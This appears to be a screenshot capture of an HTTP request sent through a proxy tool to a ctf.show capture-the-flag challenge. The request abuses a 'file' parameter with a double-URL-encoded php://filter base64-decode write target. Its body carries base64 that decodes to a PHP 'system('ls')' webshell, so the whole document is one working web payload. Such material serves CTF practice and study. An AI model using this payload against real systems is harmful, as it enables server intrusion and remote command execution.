 Pretty Raw Hex
1 POST /?file=
%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35
%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35
%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%33%31%25%33%32%25%33%33%25%32%65
%25%37%30%25%36%38%25%37%30 / HTTP/1.1
2 Host: 1c019d9a-1d23-40ad-9cec-fdd845daa275.challenge.ctf.show
3 Cache-Control : max-age=0
4 Sec-Ch-Ua : "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Accept-Language : zh-CN
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site : none
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Accept-Encoding : gzip, deflate, br
16 Priority : u=0, i
17 Connection : keep-alive
18
19 content=aaPD9waHAgc3lzdGVtKCdscycpOw==